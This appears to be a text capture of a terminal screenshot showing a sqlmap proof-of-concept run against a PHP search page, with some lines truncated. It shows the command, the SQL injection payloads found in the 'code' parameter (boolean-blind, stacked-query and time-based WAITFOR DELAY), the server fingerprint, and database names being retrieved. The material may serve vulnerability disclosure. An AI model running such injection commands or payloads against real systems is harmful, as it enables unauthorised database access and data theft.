 sqlmap$ ./sqlmap.py -u http://demo/poc/jhoa_search.php?code=39 --dbs
{1.0-dev-nongit-20141119}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's
icable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage cau
[*] starting at 14:47:00
[14:47:00] [INFO] resuming back-end DBMS 'microsoft sql server'
[14:47:00] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: code
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: code=39%' AND 1346=1346 AND '%'='
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: code=39%'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: code=39%' WAITFOR DELAY '0:0:5'--
---
[14:47:01] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS: Microsoft SQL Server 2008
[14:47:01] [INFO] fetching database names
[14:47:01] [INFO] fetching number of databases
[14:47:01] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retriev
[14:47:01] [INFO] retrieved:
[14:47:01] [WARNING] reflective value(s) found and filtering out
7
[14:47:02] [INFO] retrieved: C6
[14:47:05] [INFO] retrieved: master
[14:47:14] [INFO] retrieved: model